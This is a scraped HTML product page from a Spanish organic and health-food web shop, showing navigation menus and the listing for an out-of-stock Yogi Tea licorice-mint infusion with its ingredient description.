                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/199-cereales" target="_self">
            
                            <span class="menu-title">Ceraeles</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/200-fresco" target="_self">
            
                            <span class="menu-title">Fresco</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/201-harinas-cacaos-y-cafe" target="_self">
            
                            <span class="menu-title">Harinas, Cacaos y Café</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/202-legumbres" target="_self">
            
                            <span class="menu-title">Legumbres</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/203-macrobiotica" target="_self">
            
                            <span class="menu-title">Macrobiótica</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/204-pan-y-galleteria" target="_self">
            
                            <span class="menu-title">Pan y galletería</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/189-patessalsas-y-condimentos" target="_self">
            
                            <span class="menu-title">Patés, Salsas  y Condimientos</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/211-postres" target="_self">
            
                            <span class="menu-title">Postres</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/212-semillas-y-fruta-deshidratada" target="_self">
            
                            <span class="menu-title">Semillas y fruta deshidratada</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/205-sin-gluten" target="_self">
            
                            <span class="menu-title">Sin gluten</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/214-sopas-y-caldos" target="_self">
            
                            <span class="menu-title">Sopas y Caldos</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/215-vinagres-y-aceites" target="_self">
            
                            <span class="menu-title">Vinagres y Aceites</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://herbasanaecotendes.com/216-cosmetica-bio" target="_self">
                                    <span class="hasicon menu-icon-class"><i class="fal fa-dewpoint"></i>
                                
                    <span class="menu-title">Cosmética Bio</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/220-aceites-faciales-y-corporales" target="_self">
            
                            <span class="menu-title">Aceites faciales y corporales</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/221-bebes-y-ninos" target="_self">
            
                            <span class="menu-title">Bebés y niños</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/224-desodorantes" target="_self">
            
                            <span class="menu-title">Desodorantes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/222-geles-champus-y-capilar" target="_self">
            
                            <span class="menu-title">Geles, champús y capilar</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/225-higiene-intima" target="_self">
            
                            <span class="menu-title">Higiene íntima</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/217-linea-corporal" target="_self">
            
                            <span class="menu-title">Línea corporal</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/227-linea-de-color" target="_self">
            
                            <span class="menu-title">Línea de color</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/223-linea-dental" target="_self">
            
                            <span class="menu-title">Línea dental</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/218-linea-facial" target="_self">
            
                            <span class="menu-title">Línea facial</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/226-linea-hombre" target="_self">
            
                            <span class="menu-title">Línea hombre</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/228-solares" target="_self">
            
                            <span class="menu-title">Solares</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/219-tintes-y-hennas" target="_self">
            
                            <span class="menu-title">Tintes y Hennas</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://herbasanaecotendes.com/229-dietetica" target="_self">
                                    <span class="hasicon menu-icon-class"><i class="fal fa-pills"></i>
                                
                    <span class="menu-title">Dietética</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/230-aparato-respiratorio" target="_self">
            
                            <span class="menu-title">Aparato respiratorio</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/231-circulatorio-colesterol-y-glucosa" target="_self">
            
                            <span class="menu-title">Circulatorios, colesterol y glucosa</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/234-energeticos-y-jaleas" target="_self">
            
                            <span class="menu-title">Energéticos y Jaleas</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/235-flores-de-bach" target="_self">
            
                            <span class="menu-title">Flores de Bach</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/236-huesos-y-articulaciones" target="_self">
            
                            <span class="menu-title">Huesos y articulaciones</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/237-nutricion-deportiva" target="_self">
            
                            <span class="menu-title">Nutrición deportiva</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/238-oligoelementos" target="_self">
            
                            <span class="menu-title">Oligoelementos</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/239-regeneradores-de-flora" target="_self">
            
                            <span class="menu-title">Regeneradores de flora</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/240-sistema-genitourinario" target="_self">
            
                            <span class="menu-title">Sistema genitourinario</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/241-sistema-inmunologico-y-alergias" target="_self">
            
                            <span class="menu-title">Sistema inmunológico y alergias</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/242-sistema-nervioso" target="_self">
            
                            <span class="menu-title">Sistema nervioso</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/243-vitaminas-minerales-y-antioxidantes" target="_self">
            
                            <span class="menu-title">Vitaminas, minerales y antioxidantes</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://herbasanaecotendes.com/244-limpieza-ecologica" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fal fa-broom"></i>
                                            
                            <span class="menu-title">Limpieza ecológica</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://herbasanaecotendes.com/245-plantas-medicinales-y-tes" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fal fa-mug-tea"></i>
                                            
                            <span class="menu-title">Plantas medicinales y Tes</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://herbasanaecotendes.com/246-regalos-y-hogar" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fal fa-gift"></i>
                                            
                            <span class="menu-title">Regalos y hogar</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
<script type="text/javascript">
    list_menu_tmp.id = '1879371587';
    list_menu_tmp.type = 'vertical';
    list_menu_tmp.list_tab = list_tab;
    list_menu.push(list_menu_tmp);
    list_menu_tmp = {};
    list_tab = {};
</script>


    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-6 col-xs-6 col-sp-6 col-md-6 col-lg-6 col-xl-10  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2005801349" class="ApMegamenu">
			    
                <nav data-megamenu-id="2005801349" class="leo-megamenu cavas_menu navbar navbar-default disable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                                    <div class="bg-over-lay-menu"></div>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse in navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2005801349"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="url" class="nav-item items-close hidden-lg-up " >
        <a class="nav-link has-category" href="https://herbasanaecotendes.com/#" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fal fa-times"></i>
                                            
                            <span class="menu-title">Close</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="url" class="nav-item items-opens " >
        <a class="nav-link has-category" href="https://herbasanaecotendes.com/index.php" target="_self">
                            
                            <span class="menu-title">Inicio</span>
                                                        </a>
    </li>
<li data-menu-type="cms_category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://herbasanaecotendes.com/content/category/4-servicios" target="_self">
                    
                    <span class="menu-title">Servicios</span>
                            <span class="sub-title">servicios</span>
                        	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/content/31-novaline-by-novadiet-revoluciona-tu-bienestar" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fa fa-arrow-right"></i>
                            
                            <span class="menu-title">novaLine. Servicio de Nutricionista</span>
                                    
                            </span>
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/content/32-osteopatia-drenaje-linfatico-reflexologia-podal" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fa fa-arrow-right"></i>
                            
                            <span class="menu-title">Osteopatía, Drenaje linfático, Reflexología Podal</span>
                                    
                            </span>
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/content/33-naturopatia-integrativa" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fa fa-arrow-right"></i>
                            
                            <span class="menu-title">Naturopatía Integrativa</span>
                                    
                            </span>
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/content/34-depilacion-laser" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fa fa-arrow-right"></i>
                            
                            <span class="menu-title">Depilación láser</span>
                                    
                            </span>
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://herbasanaecotendes.com/brands" target="_self">
                            
                            <span class="menu-title">Marcas</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://herbasanaecotendes.com/contactenos" target="_self">
                            
                            <span class="menu-title">Contacto</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
    list_menu_tmp.id = '2005801349';
    list_menu_tmp.type = 'horizontal';
    list_menu_tmp.show_cavas =0;    
    list_menu_tmp.list_tab = list_tab;
    list_menu.push(list_menu_tmp);
    list_menu_tmp = {}; 
    list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row group-nav mobile-screen ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-logo-inner"><a href="https://herbasanaecotendes.com/"><img class="logo img-fluid" src="https://herbasanaecotendes.com/img/logo-1643042001.jpg" alt="HERBASANA ECOTENDES"></a> </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block wr-close ApRawHtml">
	                    <div class="closemenu "> <i class="icon-close"></i></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="leo_block_top popup-over dropdown js-dropdown float-xs-left float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Configuración">
	    <i class="fa fa-cog hidden-sm-up"></i>
	    <span class="hidden-xs-down">Configuración</span>
	    <i class="material-icons">&#xE5C5;</i>
	 </a>    
	<div class="popup-content dropdown-menu">
		<div class="row">
			<div class="col-md-6">
				<div class="language-selector">
					<span class="title">Idioma:</span>
					<ul class="link">
										          	<li  class="current" >
				            	<a href="https://herbasanaecotendes.com/plantas-medicinales-y-tes/11522-yogi-tea-regaliz-menta-4012824400337.html" class="">
				            		<img src="/img/l/1.jpg" alt="es" width="16" height="11" />
				            	</a>
				          	</li>
				        					</ul>
				</div>
				<div class="currency-selector">
					<span class="title">Divisa:</span>
					<ul class="link">
										        	<li  class="current" >
				          		<a title="Euro" rel="nofollow" href="https://herbasanaecotendes.com/plantas-medicinales-y-tes/11522-yogi-tea-regaliz-menta-4012824400337.html?SubmitCurrency=1&amp;id_currency=1" class="">EUR</a>
				        	</li>
				      						</ul>
				</div>
			</div>
			<div class="col-md-6">
									<ul class="user-info">
				      					        <li>
				          <a
				            class="signin"
				            href="https://herbasanaecotendes.com/mi-cuenta"
				            title="Acceda a su cuenta de cliente"
				            rel="nofollow"
				          >
				            <span>Iniciar sesión</span>
				          </a>
				        </li>
				      				      <li>
				        <a
				          class="myacount"
				          href="https://herbasanaecotendes.com/mi-cuenta"
				          title="Mi cuenta"
				          rel="nofollow"
				        >
				          <span>Mi cuenta</span>
				        </a>
				      </li>
										      <li>
				        <a
				          class="checkout"
				          href="//herbasanaecotendes.com/carrito?action=show"
				          title="Verificar"
				          rel="nofollow"
				        >
				          <span>Verificar</span>
				        </a>
				      </li>

				    </ul>
							</div>
		</div>
	</div>
</div>

<!-- /Block languages module -->

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_2594443088"        class="row header-button-mobile hidden-lg-up ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #ffffff no-repeat center center"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block hd-shop-btn ApRawHtml">
	                    <a href="2-home" title="shop-button"><i class="fal fa-store"></i><span class="hd-name-btn">shop</span></a>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-btn btn-wl">    <a class="ap-btn-wishlist" href="//herbasanaecotendes.com/module/leofeature/mywishlist" title="Lista de deseos" rel="nofollow">        <span class="wr-icon-wl">        <i class="fal fa-heart"></i><span class="ap-total-wishlist ap-total"></span>         </span>        <span class="hd-name-btn">wishlist</span>    </a> </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block btn-acc ApRawHtml">
	                    <a class="ap-btn-account" href="javascript:void(0)" title="{l s='Account' d='Shop.Theme.Global'}" rel="nofollow">        <i class="fal fa-user-alt"></i>       <span class="hd-name-btn">Account</span></a><div class="bg-over-lay"></div>    	</div>
    </div>            </div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div data-depth="3" class="breadcrumb-bg brcenter breadcrumb-full" style="background-image: url(https://herbasanaecotendes.com/img/breadcrumb/category/freshio_bg-breadcrumb.jpg); background-color:#000000; min-height:300px; ">
    <div class="container">
    <nav data-depth="3" class="breadcrumb hidden-sm-down">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://herbasanaecotendes.com/">
                <span itemprop="name">Inicio</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://herbasanaecotendes.com/245-plantas-medicinales-y-tes">
                <span itemprop="name">PLANTAS MEDICINALES Y TES</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://herbasanaecotendes.com/plantas-medicinales-y-tes/11522-yogi-tea-regaliz-menta-4012824400337.html">
                <span itemprop="name">Yogi Tea Regaliz Menta</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
              
    </ol>
  </nav>
    </div>
  </div>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://herbasanaecotendes.com/plantas-medicinales-y-tes/11522-yogi-tea-regaliz-menta-4012824400337.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="out" data-zoomposition="right" data-zoomwindowwidth="200" data-zoomwindowheight="200">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                      <li class="product-flag out_of_stock">Fuera de stock</li>
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://herbasanaecotendes.com/5736-large_default/yogi-tea-regaliz-menta.jpg" alt="" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://herbasanaecotendes.com/5736-large_default/yogi-tea-regaliz-menta.jpg" data-zoom-image="https://herbasanaecotendes.com/5736-large_default/yogi-tea-regaliz-menta.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://herbasanaecotendes.com/5736-medium_default/yogi-tea-regaliz-menta.jpg"
                        data-image-large-src="https://herbasanaecotendes.com/5736-large_default/yogi-tea-regaliz-menta.jpg"
                        src="https://herbasanaecotendes.com/5736-home_default/yogi-tea-regaliz-menta.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-11522">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="600" src="https://herbasanaecotendes.com/5736-large_default/yogi-tea-regaliz-menta.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description">infusión ayurbédica de especias con regaliz,menta piperita,cardamomo</div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-11522">
                              <div class="thumb-container">
                  <img data-image-large-src="https://herbasanaecotendes.com/5736-large_default/yogi-tea-regaliz-menta.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://herbasanaecotendes.com/5736-home_default/yogi-tea-regaliz-menta.jpg" alt="" title="" width="380" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="product-paddingleft col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12"><div class="box-instock">
 
   
    <span class="product-unavailable">Agotado</span> 
   
 
</div>

	
		<h1 class="h1 product-detail-name" itemprop="name">Yogi Tea Regaliz Menta</h1>
	



	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="4.1">4,10 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
          </div>
  </div>



	


  <div id="product-description-short-11522" class="description-short" itemprop="description">infusión ayurbédica de especias con regaliz,menta piperita,cardamomo</div>

<div class="product-actions">
  
    <form action="https://herbasanaecotendes.com/carrito" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="eb1b9fe2d1ebf0f453ebdb525ac476a7">
      <input type="hidden" name="id_product" value="11522" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>
        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            Añadir a la cesta
          </button>
        </div>
      </div>
      <div class="button-wl-cp">
        
        
        
      </div>
    

      </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
      
    </form>
  
</div><div class="product-info-bot"> 
	 
	    <span>SKU:</span> 
	    <p class="editable undertitle" itemprop="sku">4012824400337</p> 
	 
</div> 
<div class="product-info-bot"> 
	<span>Categorías:</span> 
	<p>
		<a href="https://herbasanaecotendes.com/245-plantas-medicinales-y-tes" title="PLANTAS MEDICINALES Y TES">PLANTAS MEDICINALES Y TES</a> 
	</p> 
</div>
<div class="product-info-bot"> 
	<span class="control-label-bottom">Tags: <span class="no-tag">No tags</span></span> 
	<p> 
	     
	         
	            <a href="https://herbasanaecotendes.com/busqueda?tag="></a> 
	         
	     
	</p> 
</div> 

	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fherbasanaecotendes.com%2Fplantas-medicinales-y-tes%2F11522-yogi-tea-regaliz-menta-4012824400337.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Yogi+Tea+Regaliz+Menta https%3A%2F%2Fherbasanaecotendes.com%2Fplantas-medicinales-y-tes%2F11522-yogi-tea-regaliz-menta-4012824400337.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fherbasanaecotendes.com%2F5736%2Fyogi-tea-regaliz-menta.jpg&amp;url=https%3A%2F%2Fherbasanaecotendes.com%2Fplantas-medicinales-y-tes%2F11522-yogi-tea-regaliz-menta-4012824400337.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>

                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">
                            </div><div class="productosrelacionados col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>
                            </div><div class="col-form_id-form_13856700583907315 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles de producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description">Ingredientes       regaliz La regaliz, componente esencial de los dulces de regaliz se conoce desde la antigüedad. Tiene un poder edulcorante 50 veces más fuerte que el azúcar y tiene un sabor suave dulzón y agrio-amargo.         menta piperita El cruce, descubierto en 1696 y generado probablemente por casualidad de menta acuática y menta silvestre es hoy en día una de las plantas más populares del mundo. La menta piperita es muy popular por su fresco aroma y tiene un picante ligero, agradable.         cardamomo El cardamomo lleva milenios siendo una de las especies más populares en toda el área asiática y árabe. Su fino y suave aroma predestina al cardamomo para ser usado en muchos platos, desde un curry picante hasta aromáticos pasteles navideños.         canela La canela es una de las especias más caras del mundo y debía usarse en China ya 3.000 años antes de Cristo. La canela se obtiene de la corteza del canelo del sudeste asiático, tiene un sabor dulce-aromático y contiene valiosos aceites esenciales.         jengibre En pastas navideñas, en curry o como limonada: El bulboso jengibre es una de las especies más populares del mundo. Desde milenios se vienen cultivando en el calor tropical del este asiático y le da a muchas infusiones de YOGI TEA® su sabor picante, aromático y sabroso.         clavo Los clavos son los capullos del clavero y en nuestra latitud se 